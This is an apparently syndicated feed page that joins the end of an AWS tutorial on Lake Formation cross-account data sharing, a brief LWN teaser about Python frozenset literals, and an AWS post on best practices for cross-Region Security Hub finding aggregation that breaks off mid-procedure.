

The resource link appears under Data catalog, Tables.

Create an LF-tag and assign it to the target database
Lake Formation tags reside in the same catalog as the resources. This means that tags created in the producer account aren’t available to use when granting access to the resource links in the consumer account. You need to create a separate set of LF-tags in the consumer account to use LF tag-based access control when sharing the resource links in the consumer account. Let’s first create the LF-tag. Refer to the previous sections for full instructions.

- Define the LF-tag in the consumer account. For this post, we use key
Divisionand valuessales,marketing, andanalyst.

- Assign the LF-tag key
Divisionand valueanalystto the databaselakeformation_tutorial_cross_account_database_consumer, where the resource link is created in.


Grant LF-tag data permission to the consumer
As a final step, we grant LF-tag data permission to the consumer.
- In the navigation pane, under Permissions, Data lake permissions, choose Grant.
- For Principals, choose IAM users and roles, and choose the user
DataAnalyst. - For LF-tags or catalog resources, choose Resources matched by LF-tags (recommended).
- Choose key
Divisionand valueanalyst. - For Database permissions, select Describe under Database permissions.
- For Table and column permissions, select Select and Describe under Table permissions.
- Choose Grant.
- Repeat these steps for user
DataAnalyst, where the LF-tag key isConfidentialityand value ispublic.



At this point, the data analyst user in the consumer account should be able to find the database and resource link, and query the shared table via the Athena console.
If not, confirm if the following are properly configured:
- Make sure the resource link is created for the shared table
- Make sure you granted the user access to the LF-tag shared by the producer account
- Make sure you granted the user access to the LF-tag associated to the resource link and database that the resource link is created in
- Check if you assigned the correct LF-tag to the resource link, and to the database that the resource link is created in

Implement the Lake Formation named resource method
To use the named resource method, we walk through the following high-level steps:
- Optionally, revoke permission for
IAMAllowedPrincipalson the database, tables, and columns. - Grant data permission to the consumer account.
- Accept a resource share from AWS RAM.
- Create a resource link for the shared table.
- Grant data permission for the shared table to the consumer.
- Grant data permission for the resource link to the consumer.
Revoke permission for IAMAllowedPrincipals on the database, tables, and columns (Optional)
At the very beginning of this tutorial, we changed Lake Formation Data Catalog settings. If you skipped that part, this step is required. For instructions, see the optional step in the previous section.
Grant data permission to the consumer account
If you’re signed in to producer account as another user, sign out first.
- Sign in as the producer account data lake administrator using the AWS account ID, IAM user name (default is
DatalakeAdminProducer), and password specified during CloudFormation stack creation. - In the navigation pane, under Permissions, Data lake permissions, choose Grant.
- For Principals, choose External accounts, and enter one or more AWS account IDs or AWS Organizations IDs.
Organizations that the producer account belongs to and AWS accounts within the same organization appear automatically. Otherwise, manually enter the account ID or organization ID.
- For LF-tags or catalog resources, choose Named data catalog resources.
- Under Databases, choose the database
lakeformation_tutorial_cross_account_database_named_resource. - Under Tables, choose All tables.
- For Table and column permissions, select Select and Describe under Table permissions.
- Select Select and Describe under Grantable permissions.
- Optionally, for Data permissions, select Simple column-based access if column-level permission management is required.
- Choose Grant.


If you haven’t revoked permission for IAMAllowedPrincipals, you get a Grant permissions failed error.
At this point, you should see the target table being shared via AWS RAM with the consumer account under Permissions, Data permissions.

Accept a resource share from AWS RAM
This step is required only for account ID-based sharing, not for organization-based sharing.
- Sign in as the consumer account data lake administrator using the IAM user name (default is
DatalakeAdminConsumer) and password specified during CloudFormation stack creation. - On the AWS RAM console, in the navigation pane, under Shared with me, Resource shares, choose the shared Lake Formation resource.
The Status should be Pending.
- Confirm the resource details, and choose Accept resource share.


At this point, the consumer account data lake administrator should be able to find the shared resource on the Lake Formation console under Data catalog, Databases.
Create a resource link for the shared table
Follow the instructions detailed earlier to create a resource link for a shared table. Name the resource link amazon_reviews_table_named_resource_resource_link. Create the resource link in the database lakeformation_tutorial_cross_account_database_consumer.
Grant data permission for the shared table to the consumer
To grant data permission for the shared table to the consumer, complete the following steps:
- In the navigation pane, under Permissions, Data lake permissions, choose Grant.
- For Principals, choose IAM users and roles, and choose the user
DataAnalyst. - For LF-tags or catalog resources, choose Named data catalog resources.
- Under Databases, choose the database
lakeformation_tutorial_cross_account_database_named_resource.
If you don’t see the database on the drop-down list, choose Load more.
- Under Tables, choose the table
amazon_reviews_table_named_resource. - For Table and column permissions, select Select and Describe under Table permissions.
- Choose Grant.


Grant data permission for the resource link to the consumer
In addition to granting the data lake user permission to access the shared table, you also need to grant the data lake user permission to access the resource link.
- In the navigation pane, under Permissions, Data lake permissions, choose Grant.
- For Principals, choose IAM users and roles, and choose the user
DataAnalyst. - For LF-tags or catalog resources, choose Named data catalog resources.
- Under Databases, choose the database
lakeformation_tutorial_cross_account_database_consumer. - Under Tables, choose the table
amazon_reviews_table_named_resource_resource_link. - For Resource link permissions, select Describe under Resource link permissions.
- Choose Grant.


At this point, the data analyst user in the consumer account should be able to find the database and resource link, and query the shared table via the Athena console.

If not, confirm if the following are properly configured:
- Make sure the resource link is created for the shared table
- Make sure you granted the user access to the table shared by the producer account
- Make sure you granted the user access to the resource link and database that the resource link is created in
Clean up
To clean up the resources created within this tutorial, delete or change the following resources:
- Producer account:
- AWS RAM resource share
- Lake Formation tags
- CloudFormation stack
- Lake Formation settings
- AWS Glue Data Catalog settings
- Consumer account:
- Lake Formation tags
- CloudFormation stack
Summary
Lake Formation cross-account sharing enables you to share data across AWS accounts without copying the actual data. Also, it provides both the producer and consumer with control over data permissions in a flexible way. In this post, we introduced two different options to reference catalog data from another account by using the cross-account access features provided by Lake Formation:
- Tag-based access control
- Named resource
The tag-based access control method is recommended when many resources and entities are involved. Although it seems like this option requires more steps, tag-based access control helps data lake administrators control relationships between each user and table via tags dynamically. The named resource method provides the data lake administrator with a more straightforward way to manage catalog permissions. You can choose the method that best fits your requirement.
About the author
 Yumiko Kanasugi is a Solutions Architect with Amazon Web Services Japan, supporting digital native business customers to utilize AWS.
[$] Python sets, frozensets, and literals
Post Syndicated from original https://lwn.net/Articles/881599/rss
A Python “frozenset” is simply a set
object that is immutable—the objects it contains are determined at
initialization time and cannot be changed thereafter. Like sets, frozensets are
built into the language, but unlike most of the other standard Python
types, there is no way to create a literal frozenset object. Changing that,
by providing a mechanism to do so, was the topic
of a recent discussion on the python-ideas mailing list.
Best practices for cross-Region aggregation of security findings
Post Syndicated from Marshall Jones original https://aws.amazon.com/blogs/security/best-practices-for-cross-region-aggregation-of-security-findings/
AWS Security Hub enables customers to have a centralized view into the security posture across their AWS environment by aggregating your security alerts from various AWS services and partner products in a standardized format so that you can more easily take action on them. To facilitate that central view, Security Hub allows you to designate an aggregation Region, which links some or all Regions to a single aggregated Region in a delegated administrator AWS account. All your findings across all of your accounts and all of your linked Regions will be processed by Security Hub in this one Region. With this feature, you can take advantage of many configurations when ingesting findings into Security Hub, that will benefit you operationally and provide cost savings.
This blog post provides you with a set of best practices when using Security Hub across multiple Regions. After implementing the recommendations in this blog post, you’ll have an optimized and centralized view of Security Hub findings from all integrated AWS services and partner products across all Regions in a single AWS account and Region.
Enable cross-Region aggregation
To enable cross-Region aggregation in Security Hub, you must first enable finding aggregation in Security Hub from the Region that will become the aggregation Region. You cannot use a Region that is disabled by default as your aggregation Region. For a list of Regions that are disabled by default, see Enabling a Region in the AWS General Reference.
You can enable AWS Security Hub finding aggregation using either the console or CLI. You must enable finding aggregation from the Region that will be the aggregation Region.
To enable Security Hub finding aggregation from the console
To enable AWS Security Hub finding aggregation using the AWS console:
- Start by navigating to the AWS Security Hub console and select Settings on the left side of the screen. Once on the settings page, choose the Regions tab.

Figure 1. Enabling finding aggregation
- Check the checkbox to Link future Regions. As AWS releases new Regions, their results will automatically be aggregated into your designated Region. If this checkbox is not checked, any new Region that is released will not aggregate Security Hub findings to the aggregation Region.
To enable Security Hub finding aggregation using the CLI
Alternatively, you can enable AWS Security Hub finding aggregation using the CLI by using the following command:
aws securityhub create-finding-aggregator –region <aggregation Region> –region-linking-mode ALL_REGIONS | ALL_REGIONS_EXCEPT_SPECIFIED | SPECIFIED_REGIONS –regions <Region list>
Here’s a sample CLI command to enable AWS Security Hub finding aggregation:
aws securityhub create-finding-aggregator –region us-east-1 –region-linking-mode SPECIFIED_REGIONS –regions us-west-1,us-west-2
For more details around AWS Security Hub cross-region aggregation, see Aggregating findings across regions.
Consolidating downstream SIEM and ticketing integrations
Security Hub findings for all AWS accounts in your environment should be integrated into a Security Information and Event Management (SIEM) solution, such as Amazon OpenSearch Service or an APN partner SIEM, or a standardized ticketing system such as JIRA or ServiceNow.
You should send all Security Hub findings to a SIEM or ticketing solution from a single aggregation point to simplify operational overhead. Although integration architectures vary, as an example, this might mean configuring an Amazon EventBridge rule to parse and send findings to AWS Lambda or Amazon Kinesis for a custom integration point with the SIEM or ticketing solution.
You should to configure this integration point in a single delegated administrator account across all member AWS accounts and aggregated Regions. You should avoid having multiple integration points between each Security Hub Region and your SIEM or ticketing solution to avoid unnecessary operational overhead and costs of managing multiple integration points and resources required to stream findings to your SIEM.
Collecting Security Hub findings in a SIEM or ticketing solution can help you correlate findings across many other logs sources. For example, you might use a SIEM solution to analyze operating system logs from an Amazon Elastic Compute Cloud (Amazon EC2) instance to correlate with GuardDuty findings collected by Security Hub to investigate suspicious activity. You could also use ServiceNow or JIRA to create an automated, bidirectional integration between these ticketing solutions that keeps your Security Hub findings and issues in sync.
Auto-archive GuardDuty findings associated with global resources
Amazon GuardDuty creates findings associated with AWS IAM resources. IAM resources are global resources, which means that they are not Region-specific. If GuardDuty generates a finding for an IAM API call that is not Region-specific, such as ListGroups (for example, PenTest:IAMUser/KaliLinux) that finding is created in all GuardDuty Regions and ingested into Security Hub in every Region. You want to implement suppression rules in GuardDuty so that you don’t have multiple copies of this finding in your Security Hub delegated administrator account finding aggregation Region.
To implement AWS GuardDuty suppression rules (Console)
To reduce the duplication of findings in Security Hub, suppress global GuardDuty findings in all Regions except the Security Hub aggregation Region. For example, if you are aggregating Security Hub findings in us-east-1 and your environment uses all commercial AWS Regions in the United States, you would add a suppression rule in GuardDuty in us-east-2, us-west-1, and us-west-2.
To create AWS GuardDuty suppression rules using the AWS console:
- Navigate to the GuardDuty console and select the Findings link on the left side of the screen.

Figure 2. Creating GuardDuty suppression rules
- Filter to search for the findings you want to suppress, and click Save / edit in the search bar.
- Enter a name and description for the suppression rule and save it.
To implement AWS GuardDuty suppression rules (CLI)
Alternatively, you can create AWS GuardDuty suppression rules using the CreateFilter API via CLI.
- Create a JSON file with your desired suppression filter criteria for the suppression rule.
- The following CLI command will test your filter criteria for AWS GuardDuty findings that will be suppressed:
- The following CLI command will create a filter for AWS GuardDuty findings that will be suppressed:
aws guardduty list-findings –detector-id 12abc34d567e8fa901bc2d34e56789f0 –finding-criteria file://criteria.json
aws guardduty create-filter –action ARCHIVE –detector-id 12abc34d567e8fa901bc2d34e56789f0 –name yourfiltername –finding-criteria file://criteria.json
For more details for creating AWS GuardDuty suppression rules, see Creating AWS GuardDuty suppression rules.
Reduce AWS Config cost by recording global resources in one Region
Like GuardDuty, AWS Config also records supported types of global resources, which are not tied to a specific Region and can be used in all Regions. The global resource types that AWS Config supports are IAM users, groups, roles, and customer managed policies. The configuration details for a specific global resource are the same in all Regions. If you have AWS Security Hub AWS Foundational Best Practices enabled, the feature has certain checks for global resources in AWS Config that you need to disable in all Regions except the aggregated Region.
Customize AWS Config for global resources
If you customize AWS Config in multiple Regions to record global resources, AWS Config creates multiple configuration items each time a global resource changes, one configuration item for each Region. Costs for each configuration item can be found on AWS Config pricing. These configuration items will contain identical data. To prevent duplicate configuration items, consider customizing AWS Config in only one Region to record global resources, unless you want those configuration items to be available in multiple Regions. See this blog post for a comprehensive list of additional AWS Config best practices.
To customize AWS Config for global resources (Console)
Follow the steps below to change the AWS Config global resource configuration in the AWS Console.
- Navigate to the AWS Config console and select Settings on the left side of the screen
- Click Edit in the top right corner
- Uncheck the Include global resources checkbox.
- Repeat these steps for each Region AWS Config is enabled, except the Region where you would like to track global resources.

Figure 3. AWS Config global resource setting
To customize AWS Config for global resources (CLI)
Alternatively, you can disable the global resource tracking in AWS Config using the CLI.
aws configservice put-configuration-recorder –configuration-recorder name=default,roleARN=arn:aws:iam::123456789012:role/config-role –recording-group allSupported=true,includeGlobalResourceTypes=false
If you have deployed AWS Config using these CloudFormation templates, you would set the IncludeGlobalResourceTypes to False under the AWS::Config::ConfigurationRecorder for the Regions you do not want to track global resources, and set the value to True in the aggregated Region where you would like to use to track global resources. You can use the CloudFormation StackSets multiple AWS Region deployment feature to deploy the CloudFormation template in all AWS Regions where AWS Config is enabled.
For more details for AWS Config global resources, see Selecting AWS Config resources to record.
Disable AWS Security Hub AWS Foundational Best Practices periodic controls associated with global resources
AWS Security Hub AWS Foundational Best Practices perform checks against the resources in your AWS environment utilizing AWS Config rules. After you have disabled the AWS Config global resources in all Regions except for the Region that runs global recording, disable the Security Hub controls that deal with global resources as shown in Figure 5 below.
You can disable AWS Security Hub controls relating to global resources using the console or CLI.
To disable AWS Security Hub controls (Console)
Follow the steps below to disable Security Hub controls that deal with global resources in the AWS Console.
- Navigate to the Security Hub console and select Security Standards on the left side of the screen.
- Click on the AWS Foundation Security Best Practices v.1.0.0 security standard.
- Then use the filter box to search for IAM. Now you should be able to see security controls IAM.1-IAM.7, which are Security Hub global controls.
- Click on each control and select Disable in the top right corner
- After you have disabled resources, add a reason for disabling and choose Disable.
